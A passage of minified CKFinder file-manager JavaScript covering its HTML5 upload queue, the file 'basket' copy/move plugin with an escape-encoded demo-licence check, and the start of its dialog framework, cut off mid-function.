as=au.ub.expectedFiles,at=ar.uploadBlob.bZ();if(au.sB(ar))au.nU(ar);if(as<1&&au.tM.length<1){au.ma();au.ud(au.application);}else{au.sa+=at.size;au.sO+=1;}au.updateUploadProgress(au.sa,au.tI,au.sO,au.totalFiles,as);au.to(au.tI);au.tm(au.totalFiles);};L.prototype.ma=function(){var au=this;var ar,as,at=au.application.aV;for(ar=0;ar<au.wU.length;ar+=1){if(au.wU[ar].folder===at){as=au.wU[ar];break;}}au.wU=[];if(as)au.application.oW('requestShowFolderFiles',as);};L.prototype.remove=function(){this.tj().oW('requestUnloadForm');};L.prototype.setUploadCommand=function(ar,as){var at,au,av,aw;if(!as.pW||as.pW.length<1)return;if(!this.domElementListeners)this.domElementListeners=[];av=function(ax,ay){this.onUploadPanelUploadStartClick(ay,as,ax);};aw=as.pW;for(au=0;au<aw.length;au+=1){if(aw[au].click){at=aw[au].click;aw[au].click=av.bind(this,at);}}};L.prototype.tD=function(ar,as){this.updateLoadedPercentage(ar,as);};L.prototype.updateLoadedPercentage=function(ar,as,at){var au;if(as>0)au=Math.round(ar/as*100);else au=0;if(au<0)au=0;if(au>100||isNaN(au))au=100;this.domElement.ni.setStyle('width',au+'%');at=at?' - '+at.trim():'';this.updateStatusText(this.application.lang.UploadUploaded.replace('!n',au)+at);};L.prototype.nR=function(ar,as){var at;if(as<1)return;at=ar/1024/as;this.domElement.np.setText(k.formatSpeed(at,this.application.lang));};L.prototype.updateStatusText=function(ar){this.domElement.mz.setText(ar);};L.prototype.to=function(ar){this.domElement.totalSizeSpan.setText(this.application.lang.UploadTotalSize+' '+k.formatSize(ar/1024,this.application.lang));};L.prototype.tm=function(ar){this.domElement.countSpan.setText(this.application.lang.UploadTotalFiles+' '+ar+' ');};L.prototype.updateUploadProgress=function(ar,as,at,au,av){var aw=ar/as,ax=1,ay=at/(au+av),az=3,aA;aA=CKFinder.tools.formatSize(ar/1024,this.application.lang);this.updateLoadedPercentage(aw*ax+ay*az,ax+az,aA);};O=function(ar,as){var at=this;B.call(at);I.call(at);M.call(at);at.application=ar;at.lQ=10;at.expectedFiles=0;at.shouldStopProcessing=false;at.tM=[];at.ty=as;};O.prototype=S(M.prototype);O.prototype=B.mixin(O.prototype);O.prototype=I.mixin(O.prototype);O.qM='upload.supervisor.ready';O.prototype.or=function(){this.expectedFiles=0;this.shouldStopProcessing=true;this.tM=[];};O.prototype.nZ=function(){return this.tM.shift();};O.prototype.qg=function(ar){if(!this.sj(ar.file))this.tM.push(ar);};O.prototype.tc=function(){var ar={};ar[P.pU]='tH';ar[P.pN]='uc';return ar;};O.prototype.getUploadCommand=function(){if(!this.uploadCommand)throw new Error('Upload command is not set.');return this.uploadCommand;};O.prototype.sj=function(ar){var as;for(as=0;as<this.tM.length;as+=1){if(ar===this.tM[as].uploadBlob.bZ())return true;}return false;};O.prototype.isEmpty=function(){return this.tM.length<1;};O.prototype.tH=function(){this.tx();};O.prototype.uc=function(){this.lQ+=1;this.tx();};O.prototype.uG=function(ar){var as=100,at,au,av=this.sX(),aw,ax=this,ay=this.getUploadCommand(),az=this.application.aV;if(!az)return false;this.expectedFiles+=ar.length;this.shouldStopProcessing=false;if(ay.bu===r.aY)return;if(ar.length<1)return false;try{au=ar[0];D.shouldFallback=false;}catch(aA){return false;}finally{if(ay.bu!==r.eV){av=false;ay.exec(this.application);}}aw=R.bind(null,ar,function(aB,aC,aD){if(ax.shouldStopProcessing){ax.expectedFiles=0;ax.shouldStopProcessing=false;return false;}ax.expectedFiles-=1;ax.tA(new K(aB,new G(aB)));});if(av){aw();return true;}at=setInterval(function(){if(!ax.sX())return;clearInterval(at);aw();},as);return true;};O.prototype.tA=function(ar){var au=this;var as,at;if(ar.getFileName().length<1){au.tj().oW('failedUploadFile');return;}at=new P(au.application,au.application.aV,ar);at.ns(au.ty);ar.ns(at);as=new XMLHttpRequest();at.nv(as);au.tL(au.application,at);};O.prototype.tL=function(ar,as){var at=this;at.dispatch(O.qM,[at.application,as]);as.ns(at);if(at.lQ<1){at.qg(as);return;}at.tv(ar,as);};O.prototype.tx=function(){var ar=this;while(ar.tM.length>0&&ar.lQ>0)ar.tv(ar.application,ar.nZ());};O.prototype.tJ=function(ar){this.lQ=ar;};O.prototype.setUploadCommand=function(ar,as){this.uploadCommand=as;};O.prototype.tv=function(ar,as){this.lQ-=1;as.mW();};P=function(ar,as,at){var au=this;B.call(au);M.call(au);au.application=ar;au.isAborted=false;au.sa=0;au.oS=0;au.targetFolder=as;au.uploadBlob=at;};P.prototype=S(M.prototype);P.prototype=B.mixin(P.prototype);P.pU='start';P.pN='stop';P.prototype.lN=function(){if(!this.sY())throw new Error('Upload is not in progress.');this.isAborted=true;this.bT.abort();};P.prototype.ns=function(ar){if(!(ar instanceof M))throw new Error('Invalid argument: expected ux.');B.prototype.ns.call(this,ar);};P.prototype.ta=function(ar){var as=this.wv(),at=ar.aV,au=at.getResourceType();if(as&& !au.isExtensionAllowed(as)){this.onError(ar.lang.UploadExtIncorrect);return false;}return true;};P.prototype.wN=function(ar){var ay=this;var as=ay.wv(),at=ay.getFileSize(),au=parseInt(ar.config.uploadMaxSize,10),av,aw=ar.aV,ax=aw.getResourceType();av=parseInt(ax.maxSize,10);if(at===0){ay.onError(ar.lang.Errors[202]);return false;}if(au&&at>au||av&&at>av&&(ar.config.uploadCheckImages|| !v.test(as))){ay.onError(ar.lang.Errors[203]);return false;}return true;};P.prototype.tl=function(ar){if(!this.ta(ar))return false;if(!this.wN(ar))return false;return true;};P.prototype.nv=function(ar){var at=this;var as;if(at.sY())throw new Error('Upload is already started.');ar.addEventListener(M.pH,at.onAbort.bind(at));ar.addEventListener(M.rj,at.onError.bind(at));ar.addEventListener(M.qk,at.onLoad.bind(at));as=ar.upload;if(as)as.addEventListener(M.rc,at.onProgress.bind(at));at.bT=ar;at.isAborted=false;};P.prototype.tK=function(){return this.oS;};P.prototype.bZ=function(){return this.uploadBlob.bZ();};P.prototype.wv=function(){return this.uploadBlob.wv();};P.prototype.getFileName=function(){return this.uploadBlob.getFileName();};P.prototype.getFileSize=function(){return this.uploadBlob.getFileSize();};P.prototype.tc=function(){var ar=M.prototype.tc.call(this);ar['xhr.header']='tO';return ar;};P.prototype.sY=function(){if(this.isAborted)return false;return! !this.bT;};P.prototype.onAbort=function(ar){this.dispatch(M.pH,[this.uploadBlob]);this.onStop();};P.prototype.onError=function(ar){var as=this;if(!ar)ar=as.application.lang.UploadUnknError;as.dispatch(M.rj,[as.uploadBlob,ar]);as.onStop();};P.prototype.tO=function(ar,as){if(!this.bT)throw new Error('Request is not initialized');this.bT.setRequestHeader(ar,as);};P.prototype.onLoad=function(ar){var ax=this;var as,at,au,av=2,aw;if(200!==ax.bT.status)return ax.onError();au=ar.target.responseText,aw=au.split(w,av);as=aw[0];at=aw[1];if(!as.length&&at)ax.dispatch(M.rj,[ax.uploadBlob,at]);else ax.dispatch(M.qk,[ax.uploadBlob,as,at]);ax.onStop();};P.prototype.onProgress=function(ar){var as=this;if(!ar.lengthComputable)return;as.sa=ar.target.kC=ar.loaded;as.dispatch(M.rc,[as,as.uploadBlob,as.sa,as.tK()]);};P.prototype.onStop=function(){var ar=this;delete ar.bT;ar.isAborted=true;ar.oS=0;ar.dispatch(P.pN,[ar,ar.uploadBlob]);};P.prototype.mW=function(){var ar=this,as=this.bT;if(!this.tl(this.application))return false;this.uploadBlob.tn(function(at){ar.dispatch(P.pU,[ar.uploadBlob]);if(as){ar.oS=T();try{ar.bT.send(at);}catch(au){ar.onStop();}}else ar.onStop();});};z=function(ar,as,at,au,av){var aw=this;P.call(aw,ar,as,at);aw.isAborted=false;aw.tG=au;aw.uz=av;};z.prototype=S(P.prototype);z.prototype.lN=function(){if(!this.sY())throw new Error('Upload is not in progress.');this.isAborted=true;this.uz();};z.prototype.mW=function(){var ar=this;if(!ar.tl(ar.application))return false;ar.isAborted=false;ar.oS=T();ar.dispatch(P.pU,[ar.uploadBlob]);try{ar.tG();}catch(as){try{ar.uz();}catch(as){throw as;}finally{ar.onStop();}}};Q=function(ar,as,at){var au=this;B.call(au);I.call(au);M.call(au);au.application=ar;au.file=at;au.isDomAttached=false;au.isDomRemoved=false;au.shouldBeRemovedOnStop=true;au.targetFolder=as.targetFolder;au.ts=as;};Q.prototype=S(M.prototype);Q.prototype=B.mixin(Q.prototype);Q.prototype=I.mixin(Q.prototype);Q.prototype.tD=L.prototype.updateLoadedPercentage;Q.prototype.nR=L.prototype.nR;Q.prototype.updateStatusText=L.prototype.updateStatusText;Q.EVENT_DOM_ATTACHED='event.dom.attached';Q.EVENT_DOM_REMOVED='event.dom.removed';Q.pM='event.folder.refresh.request';Q.prototype.tc=function(){var ar=M.prototype.tc.call(this);ar[P.pN]='onStop';return ar;};Q.prototype.onAbort=function(ar){var as=this;if(!as.ts)return;if(as.ts.sY()){as.ts.lN();as.ts.onStop();}as.onStop();};Q.prototype.onError=function(ar,as){this.tE(as);};Q.prototype.uV=function(ar){var av=this;if(av.isDomAttached)return;var as=ar.bn(),at,au=new m('div',as.getDocument());au.setAttribute('class','ckf_upload_info');au.setHtml(fv(av.application,ar,av.file,aq));as.dB().append(au);av.application.cg.resizeFormPanel();at=au.getChild([0,0]);av.domElement={button:au.getChild([1,0]),container:au,mI:at.getChild(5),ni:at.getChild([2,0]),mx:at.getChild(1),np:at.getChild(4),mz:at.getChild(3)};av.domElement.button.on('click',av.uk.bind(av,av.ts));av.isDomAttached=true;av.dispatch(Q.EVENT_DOM_ATTACHED,[av]);};Q.prototype.onLoad=function(ar,as,at){this.tN(at,as);this.dispatch(Q.pM,[this.targetFolder,as]);};Q.prototype.onProgress=function(ar,as,at,au){this.tD(at,this.file.size);this.nR(at,au);};Q.prototype.onStop=function(){if(this.shouldBeRemovedOnStop)this.remove();};Q.prototype.uk=function(ar,as){this.shouldBeRemovedOnStop=true;if(ar.sY())ar.lN();else this.onAbort(ar.uploadBlob);};Q.prototype.remove=function(){var ar=this;if(ar.isDomRemoved)return;ar.domElement.container.remove();ar.application.cg.resizeFormPanel();ar.isDomRemoved=true;ar.dispatch(Q.EVENT_DOM_REMOVED,[ar]);};Q.prototype.tE=function(ar){var at=this;var as=at.tj();at.tp(ar);at.domElement.container.addClass('ckf_FileError');at.application.cg.resizeFormPanel();as.oW('failedUploadFile',ar);};Q.prototype.tp=function(ar){var as=this;if(ar)as.shouldBeRemovedOnStop=false;as.domElement.ni.getParent().hide();as.domElement.mz.hide();as.domElement.np.hide();as.domElement.mI.setText(ar);as.domElement.button.getFirst().setHtml(as.application.lang.CloseBtn);as.domElement.button.addClass('cke_dialog_ui_button_ok');as.domElement.button.removeClass('cke_dialog_ui_button_cancel');};Q.prototype.tN=function(ar,as){var au=this;var at=au.tj();if(ar){au.tp(ar);au.application.cg.resizeFormPanel();}else au.remove();at.oW('successUploadFile',ar);};V=function(ar,as){if(!W(as))return;var at=1000,au={},av=new y(as),aw=new N(as),ax=new O(as,aw),ay=new D(ar,as,aw,ax,au),az=new A(ar,as,aw,ax,ay),aA=new J(ar,as,aw,ax,ay),aB=new L(as,aw,ax);ay.tS(window,eN,gB,dX,gs,am);ax.tJ(as.config.maxSimultaneousUploads);aB.ns(aA);aw.ns(aB);ax.ns(av);ax.ns(aB);ax.ns(aw);Y(ar,as,'filesview.filesview',function(aC,aD,aE){Z(ar,aC,az,ay,aw,ax,aB,aE);});Y(ar,as,'formpanel.formpanel',function(aC,aD,aE){aa(ar,aC,az,ay,aw,ax,aB,aE);});setInterval(function(){if(ax.sX())ax.tx();},at);};W=function(ar){return!bV&&typeof FormData!=='undefined';};X=function(ar){var as;as=ar.env?ar:r;return!(!as.env.mac&&as.env.safari);};Y=function(ar,as,at,au){var av,aw=10;av=setInterval(function(){if(as.ld.hasOwnProperty(at)){clearInterval(av);au(as,at,as.ld[at]);}},aw);};Z=function(ar,as,at,au,av,aw,ax,ay){var az=ay.bn();if(!at.sX())at.mE(as);if(!az.hasAttribute('ondrop'))az.setAttribute('ondrop',eS(as,gR));};aa=function(ar,as,at,au,av,aw,ax,ay){var az=11,aA=eS(as,pw),aB=true,aC=as.cS('upload');aw.setUploadCommand(as,aC);ax.setUploadCommand(as,aC);as.cg.replaceUploadForm(aA,function(){aT(ar,as,at,au,av,aw,ax,ay);},aB,az);};aT=function(ar,as,at,au,av,aw,ax,ay){at.tw(ay);ax.tw(ay);aw.tw(ay);};bW=function(ar,as){return ar.replace(x,function(at,au,av){return as[av];});};eS=function(ar,as){var at={application_name:ar.name,input_multiple:X(ar)?'multiple="multiple"':'',lang_upload_add_files:ar.lang.UploadAddFiles,lang_close_button:ar.lang.CloseBtn};return bW(as,at);};fv=function(ar,as,at,au){var av={file_name:at.name,lang_cancel_button:ar.lang.UploadBtnCancel};return bW(au,av);};bm=function(ar){var as;if(V.bind)as=V.bind(this,ar);else{bV=true;as=V;}ar.plugins.add('html5upload',{bM:['uploadform'],bz:as});};if(!r.mock)bm(r);s.xc=B;s.tq=C;s.ux=M;s.uf=P;s.tZ=bm;if(t){s.inlineFileUploadHandle=gR;s.tu=eS;s.uI=fv;}})('undefined'!==typeof a?a:{mock:true},'undefined'!==typeof exports?exports:{},'undefined'!==typeof process?'dev'===process.env.NODE_ENV:false);(function(){function r(s,t,u,v){s.execCommand(v?'moveFilesToFolder':'copyFilesToFolder',{files:u,destination:t,fileCallback:function(w,x){var y=k.indexOf(w.basketFiles,x),z=1,A=w.basketFiles.length-1;for(var B=y;B<A;B++){if(!w.basketFiles[B]){z++;continue;}w.basketFiles[B]=w.basketFiles[B+z];}w.basketFiles.length=Math.max(A,0);}});};o.add('basket',{bM:['foldertree','filesview','contextmenu'],readOnly:false,basketToolbar:[['clearBasket',{label:'BasketClear',command:'TruncateBasket',disableEmpty:true}]],basketFileContextMenu:[['mu',{label:'BasketRemove',command:'RemoveFileFromBasket',group:'file3'}],['hN',{label:'BasketOpenFolder',command:'OpenFileFolder',group:'file1'}]],bz:function x(s){var t=window.top[a.nd+"\x63\141\164\x69\157\x6e"][a.jG+"\x73\x74"],u=[],v=function(){var y=s.basketFiles.length?a.aS:a.aY;for(var z=0,A=u.length;z<A;z++)s.cS(u[z]).bR(y);};s.bD('FolderPasteCopyBasket',{exec:function(y){var z=y.aV;if(!z)return;r(y,z,y.basketFiles);}});s.bD('FolderPasteMoveBasket',{exec:function(y){if(a.bF&&1==a.bs.indexOf(a.bF.substr(1,1))%5&&a.lS(t)!=a.lS(a.ed)||a.bF&&a.bF.substr(3,1)!=a.bs.substr((a.bs.indexOf(a.bF.substr(0,1))+a.bs.indexOf(a.bF.substr(2,1)))*9%(a.bs.length-1),1))y.msgDialog('',"\124\x68\x69\163\040\x66\165\156\143\x74\x69\x6f\x6e\x20\151\x73\x20\144\151\163\x61\x62\x6c\x65\144\x20\151\156\x20\164\x68\x65\x20\144\145\155\x6f\x20\166\x65\162\x73\151\x6f\x6e\040\157\146\040\103\113\x46\151\x6e\x64\x65\x72\x2e\x3c\x62\162\x20\057\076\120\x6c\145\x61\163\145\x20\166\x69\x73\x69\164\040\x74\x68\x65\040\x3c\x61\040\x68\x72\x65\x66\x3d\047\x68\x74\x74\160\072\057\x2f\x63\x6b\163\157\x75\162\143\x65\x2e\143\157\x6d\057\x63\153\146\151\x6e\x64\x65\x72\x27\x3e\103\113\x46\x69\x6e\144\x65\x72\040\167\x65\x62\x20\163\x69\x74\145\x3c\x2f\141\x3e\x20\164\157\040\x6f\142\x74\x61\x69\x6e\x20\141\x20\166\x61\x6c\151\x64\040\154\151\x63\x65\156\163\145\x2e");else{var z=y.aV;if(!z)return;r(y,z,y.basketFiles,true);v();}}});s.eU({folderPasteMoveBasket:{label:s.lang.BasketMoveFilesHere,command:'FolderPasteMoveBasket',group:'folder1'},folderPasteCopyBasket:{label:s.lang.BasketCopyFilesHere,command:'FolderPasteCopyBasket',group:'folder1'}});var w=s.basket=new a.aL.BasketFolder(s);s.basketFiles=[];s.on('uiReady',function F(y){var z=s.ld['foldertree.foldertree'];z.on('beforeAddFolder',function H(G){G.removeListener();G.data.folders.push(w);});z.on('beforeDroppable',function N(G){if(!(G.data.target instanceof a.aL.BasketFolder))return;if(G.data.source instanceof a.aL.File)G.data.source=[G.data.source];if(!k.isArray(G.data.source)|| !G.data.source.length|| !(G.data.source[0]instanceof a.aL.File))return;var H=G.data.source,I=0;for(var J=0,K=H.length,L,M;J<K;J++){for(L=0,M=s.basketFiles.length;L<M;L++){if(H[J].isSameFile(s.basketFiles[L])){I=1;break;}}if(!I)s.basketFiles.push(H[J]);}G.cancel(1);});z.on('beforeContextMenu',function I(G){var H;if(!(G.data.folder instanceof a.aL.BasketFolder)){H=G.data.bj;H.folderPasteCopyBasket=s.basketFiles.length?a.aS:a.aY;H.folderPasteMoveBasket=s.basketFiles.length?a.aS:a.aY;}else{H=G.data.bj;delete H.renameFolder;delete H.removeFolder;delete H.createSubFolder;H.qT=s.basketFiles.length?a.aS:a.aY;}});z.on('beforeKeyboardNavigation',function I(G){if(G.data.folder instanceof a.aL.BasketFolder){var H=G.data.db();if(H==46||H==113)G.cancel();}});s.bD('TruncateBasket',{exec:function(G){if(G.basketFiles.length)G.fe('',G.lang.BasketTruncateConfirm,function(){G.basketFiles.length=0;G.oW('requestSelectFolder',{folder:G.basket});});}});s.bD('RemoveFileFromBasket',{exec:function(G){var H=G.ld['filesview.filesview'].tools.oO();if(H&&H.length)G.fe('',H.length==1?G.lang.BasketRemoveConfirm.replace('%1',H[0].name):G.lang.BasketRemoveConfirmMultiple.replace('%1',H.length),function(){for(var I=0,J=H.length,K;I<J;I++)for(K=0;K<G.basketFiles.length;K++){if(H[I].isSameFile(G.basketFiles[K])){G.basketFiles.splice(K,1);break;}}G.oW('requestSelectFolder',{folder:G.basket});v();});}});s.bD('OpenFileFolder',{exec:function(G){var H=G.ld['filesview.filesview'].data().cG;if(H)G.oW('requestSelectFolder',{folder:H.folder});}});if(s.eU)s.gp('truncateBasket',{label:s.lang.BasketClear,command:'TruncateBasket',group:'folder'});var A=[],B=s.ld['filesview.filesview'],C=[];B.on('beforeContextMenu',function(G){if(!(G.data.folder instanceof a.aL.BasketFolder))return;var H=G.data.bj;delete H.renameFile;delete H.deleteFile;delete H.deleteFiles;H.mu=a.aS;H.hN=a.aS;for(var I=0;I<C.length;I++)H[C[I]]=a.aS;});B.on('beforeShowFolderFiles',function P(G){if(!(G.data.folder instanceof a.aL.BasketFolder))return;G.cancel(1);this.app.oW('requestRenderFiles',{files:s.basketFiles,mj:s.lang.BasketEmpty,eu:1,folder:G.data.folder});this.app.oW('requestRepaintFolder',G.data);D(this.app);E(this.app);v();var H=this.app.dh.fk;for(var I=0;I<H.length;I++){var J=this.app.document.getById(H[I].id),K=['<span class="cke_toolgroup" id="basket">'];for(var L in this.app.bY._.items){if(!this.app.bY._.items.hasOwnProperty(L))continue;var M=s.bY._.items[L];if(!M.mp[0].basketToolbar)continue;M=s.bY.create(L);var N=M.er(s,K),O=H[I].items.push(N)-1;if(O>0){N.previous=H[I].items[O-1];N.previous.next=N;}if(!A[I])A[I]=[];A[I].push(O);}K.push('</span>');J.appendHtml(K.join(''));}this.on('beforeShowFolderFiles',function(Q){this.app.document.getById('basket').remove();var R=this.app.dh.fk;for(var S=0;S<R.length;S++)for(var T=0;T<R[S].items.length;T++){if(A[S][T])delete R[S].items[T];}Q.removeListener();},null,null,1);this.oW('successShowFolderFiles',G.data);this.oW('afterShowFolderFiles',G.data);});B.on('beforeKeyboardNavigation',function J(G){var H=s.aV;if(H&&H instanceof a.aL.BasketFolder){var I=G.data.db();if(I==46){G.cancel();s.execCommand('RemoveFileFromBasket');}if(I==113)G.cancel();}});function D(G){for(var H in G.plugins){if(!G.plugins.hasOwnProperty(H))continue;H=G.plugins[H];if(!H.basketToolbar)continue;for(var I=0;I<H.basketToolbar.length;I++){var J=H.basketToolbar[I];if(G.bY._.items[J[0]])continue;var K=k.deepCopy(J[1]),L=K.command;if(!K.command){var M=J[1].onClick;L='BasketToolbar_'+J[0];G.bD(L,{exec:function(O){M(O.cg);}});K.command=L;}var N=k.capitalize(H.name);if(typeof K.label=='function')K.label=K.label.call(H,G.cg);else if(G.lang[H.name]&&G.lang[H.name][K.label])K.label=G.lang[H.name][K.label];else if(G.lang[N]&&G.lang[N][K.label])K.label=G.lang[N][K.label];else if(G.lang[K.label])K.label=G.lang[K.label];K.basketToolbar=1;if(K.disableEmpty)u.push(L);G.bY.add(J[0],CKFinder._.UI_BUTTON,K);}}};function E(G){if(!G.eU)return;for(var H in G.plugins){if(!G.plugins.hasOwnProperty(H))continue;H=G.plugins[H];if(!H.basketFileContextMenu)continue;for(var I=0;I<H.basketFileContextMenu.length;I++){var J=H.basketFileContextMenu[I];if(G._.iG[J[0]])continue;var K=k.deepCopy(J[1]);if(!K.command){var L='BasketContextMenu_'+J[0],M=J[1].onClick;G.bD('BasketContextMenu_'+J[0],{exec:function(O){M(O.cg);}});K.command=L;}var N=k.capitalize(H.name);if(typeof K.label=='function')K.label=K.label.call(H,G.cg);else if(G.lang[H.name]&&G.lang[H.name][K.label])K.label=G.lang[H.name][K.label];else if(G.lang[N]&&G.lang[N][K.label])K.label=G.lang[N][K.label];else if(G.lang[K.label])K.label=G.lang[K.label];if(K.disableEmpty)u.push(L);G.gp(J[0],K);C.push(J[0]);}}};},null,null,20);}});a.aL.BasketFolder=k.createClass({$:function(s){var t=this;a.aL.Folder.call(t,s,null,s.lang.BasketFolder);t.hasChildren=0;t.acl=new a.aL.Acl('1111111');t.isBasket=true;},base:a.aL.Folder,ej:{createNewFolder:function(){},getChildren:function(s){s.apply(this,null);},rename:function(){},remove:function(){},getUrl:function(){return 'ckfinder://basketFolder';},getUploadUrl:function(){return null;},getPath:function(){return '/';},copyFiles:function(s){},moveFiles:function(s){}}});})();a.DIALOG_RESIZE_NONE=0;a.DIALOG_RESIZE_WIDTH=1;a.DIALOG_RESIZE_HEIGHT=2;a.DIALOG_RESIZE_BOTH=3;(function(){function r(S){return! !this._.tabs[S][0].$.offsetHeight;};function s(){var W=this;var S=W._.gx,T=W._.cU.length,U=k.indexOf(W._.cU,S)+T;for(var V=U-1;V>U-T;V--){if(r.call(W,W._.cU[V%T]))return W._.cU[V%T];}return null;};function t(){var W=this;var S=W._.gx,T=W._.cU.length,U=k.indexOf(W._.cU,S);for(var V=U+1;V<U+T;V++){if(r.call(W,W._.cU[V%T]))return W._.cU[V%T];}return null;};a.dialog=function(S,T){var U=a.dialog._.ev[T];U=k.extend(U(S),v);U=k.clone(U);U=new z(this,U);var V=a.document,W=S.theme.pu(S);this._={app:S,element:W.element,name:T,hB:{width:0,height:0},size:{width:0,height:0},contents:{},buttons:{},iX:{},tabs:{},cU:[],gx:null,nM:null,gV:0,qF:null,eC:false,eO:[],aW:0,hasFocus:false};this.bO=W.bO;this.bO.dialog.setStyles({position:h.ie6Compat?'absolute':'fixed',top:0,left:0,visibility:'hidden'});a.event.call(this);this.dg=U=a.oW('dialogDefinition',{name:T,dg:U},S).dg;if(U.onLoad)this.on('load',U.onLoad);if(U.onShow)this.on('show',U.onShow);if(U.onHide)this.on('hide',U.onHide);if(U.onOk)this.on('ok',function(eN){if(U.onOk.call(this,eN)===false)eN.data.hide=false;});if(U.onCancel)this.on('cancel',function(eN){if(U.onCancel.call(this,eN)===false)eN.data.hide=false;});var X=this,Y=function(eN){var gB=X._.contents,dX=false;for(var gs in gB)for(var am in gB[gs]){dX=eN.call(this,gB[gs][am]);if(dX)return;}};this.on('ok',function(eN){Y(function(gB){if(gB.validate){var dX=gB.validate(this);if(typeof dX=='string'){S.document.getWindow().$.alert(dX);dX=false;}if(dX===false){if(gB.select)gB.select();else gB.focus();eN.data.hide=false;eN.stop();return true;}}});},this,null,0);this.on('cancel',function(eN){Y(function(gB){if(gB.isChanged()){if(!S.document.getWindow().$.confirm(S.lang.common.confirmCancel))eN.data.hide=false;return true;}});},this,null,0);this.bO.close.on('click',function(eN){if(this.oW('cancel',{hide:true}).hide!==false)this.hide();},this);function Z(eN){var gB=X._.eO,dX=eN?1: -1;if(gB.length<1)return;var gs=(X._.aW+dX+gB.length)%gB.length,am=gs;while(!gB[am].fM()){am=(am+dX+gB.length)%gB.length;if(am==gs)break;}gB[am].focus();if(gB[am].type=='text')gB[am].select();};var aa;function aT(eN){if(X!=a.dialog._.dL)return;var gB=eN.data.db();aa=0;if(gB==9||gB==a.dy+9){var dX=gB==a.dy+9;if(X._.eC){var gs=dX?s.call(X):t.call(X);X.selectPage(gs);X._.tabs[gs][0].focus();}else Z(!dX);aa=1;}else if(gB==a.eJ+121&& !X._.eC){X._.eC=true;X._.tabs[X._.gx][0].focus();aa=1;}else if((gB==37||gB==39)&&X._.eC){gs=gB==37?s.call(X):t.call(X);X.selectPage(gs);X._.tabs[gs][0].focus();aa=1;}if(aa){eN.stop();eN.data.preventDefault();}};function bm(eN){aa&&eN.data.preventDefault();};this.on('show',function(){a.document.on('keydown',aT,this,null,0);if(h.opera||h.gecko&&h.mac)a.document.on('keypress',bm,this);if(h.ie6Compat){var eN=E.getChild(0).getFrameDocument();eN.on('keydown',aT,this,null,0);}});this.on('hide',function(){a.document.removeListener('keydown',aT);if(h.opera||h.gecko&&h.mac)a.document.removeListener('keypress',bm);});this.on('iframeAdded',function(eN){var gB=new l(eN.data.iframe.$.contentWindow.document);gB.on('keydown',aT,this,null,0);});this.on('show',function(){if(!this._.hasFocus){this._.aW= -1;Z(true);}},this,null,4294967295);if(h.ie6Compat)this.on('load',function(eN){var gB=this.getElement(),dX=gB.getFirst();dX.remove();dX.appendTo(gB);},this);B(this);C(this);this.bO.title.setText(U.title);for(var bW=0;bW<U.contents.length;bW++)this.addPage(U.contents[bW]);var eS=/cke_dialog_tab(\s|$|_)/,fv=/cke_dialog_tab(\s|$)/;this.bO.tabs.on('click',function(eN){var gP=this;var gB=eN.data.bK(),dX=gB,gs,am;if(!(eS.test(gB.$.className)||gB.getName()=='a'))return;gs=gB.$.id.substr(0,gB.$.id.lastIndexOf('_'));gP.selectPage(gs);if(gP._.eC){gP._.eC=false;gP._.aW= -1;Z(true);}eN.data.preventDefault();},this);var aP=[],bV=a.dialog._.gv.hbox.dQ(this,{type:'hbox',className:'cke_dialog_footer_buttons',widths:[],children:U.buttons},aP).getChild();this.bO.footer.setHtml(aP.join(''));for(bW=0;bW<bV.length;bW++)this._.buttons[bV[bW].id]=bV[bW];a.skins.load(S,'dialog');};function u(S,T,U){this.element=T;this.cQ=U;this.fM=function(){return!T.getAttribute('disabled')&&T.isVisible();};this.focus=function(){S._.aW=this.cQ;this.element.focus();};T.on('keydown',function(V){if(V.data.db()in{32:1,13:1})this.oW('click');});T.on('focus',function(){this.oW('mouseover');});T.on('blur',function(){this.oW('mouseout');});};a.dialog.prototype={resize:(function(){return function(S,T){var U=this;if(U._.hB&&U._.hB.width==S&&U._.hB.height==T)return;a.dialog.oW('resize',{dialog:U,skin:U._.app.gd,width:S,height:T},U._.app);U._.hB={width:S,height:T};};})(),hR:function(){var S=this._.element.getFirst();return{width:S.$.offsetWidth||0,height:S.$.offsetHeight||0};},mn:function(){var S=this.hR();S.height=S.height-(this.bO.title.$.offsetHeight||0)-(this.bO.footer.$.offsetHeight||0);return S;},move:(function(){var S;return function(T,U,V){var Y=this;var W=Y._.element.getFirst();if(S===undefined)S=W.getComputedStyle('position')=='fixed';if(S&&Y._.position&&Y._.position.x==T&&Y._.position.y==U)return;Y._.position={x:T,y:U};if(!S){var X=a.document.getWindow().hV();T+=X.x;U+=X.y;}W.setStyles({left:(T>0?T:0)+'px',top:(U>0?U:0)+'px'});V&&(Y._.moved=1);};})(),gz:function(){return k.extend({},this._.position);},show:function(){var S=this._.app;if(S.mode=='qt'&&i){var T=S.getSelection();T&&T.up();}var U=this._.element,V=this.dg;if(!(U.getParent()&&U.getParent().equals(a.document.bH())))U.appendTo(a.document.bH());else return;if(h.gecko&&h.version<10900){var W=this.bO.dialog;W.setStyle('position','absolute');setTimeout(function(){W.setStyle('position','fixed');},0);}this.resize(this._.hB&&this._.hB.width||V.minWidth,this._.hB&&this._.hB.height||V.minHeight);this.selectPage(this.dg.contents[0].id);this.reset();if(a.dialog._.gw===null)a.dialog._.gw=this._.app.config.baseFloatZIndex;this._.element.getFirst().setStyle('z-index',a.dialog._.gw+=10);if(a.dialog._.dL===null){a.dialog._.dL=this;this._.ep=null;try{G(this._.app);}catch(Z){E=void(0);G(S);D=false;}U.on('keydown',J);U.on(h.opera?'keypress':'keyup',K);for(var X in{keyup:1,keydown:1,keypress:1})U.on(X,Q);}else{this._.ep=a.dialog._.dL;var Y=this._.ep.getElement().getFirst();Y.$.style.zIndex-=Math.floor(this._.app.config.baseFloatZIndex/2);a.dialog._.dL=this;}L(this,this,'\x1b',null,function(){var aa=this.getButton('cancel');if(aa)aa.click();else if(this.oW('cancel',{hide:true}).hide!==false)this.hide();});this._.hasFocus=false;k.setTimeout(function(){this.layout();this.bO.dialog.setStyle('visibility','');this.cr('load',{});this.oW('show',{});this._.app.oW('dialogShow',this);this.gh(function(aa){aa.jW&&aa.jW();});},100,this);},layout:function(){var U=this;var S=a.document.getWindow().eR(),T=U.hR();U.move(U._.moved?U._.position.x:(S.width-T.width)/2,U._.moved?U._.position.y:(S.height-T.height)/2);},gh:function(S){var V=this;for(var T in V._.contents)for(var U in V._.contents[T])S(V._.contents[T][U]);return V;},reset:(function(){var S=function(T){if(T.reset)T.reset();};return function(){this.gh(S);return this;};})(),rN:function(){var S=arguments;this.gh(function(T){if(T.qi)T.qi.apply(T,S);});},sI:function(){var 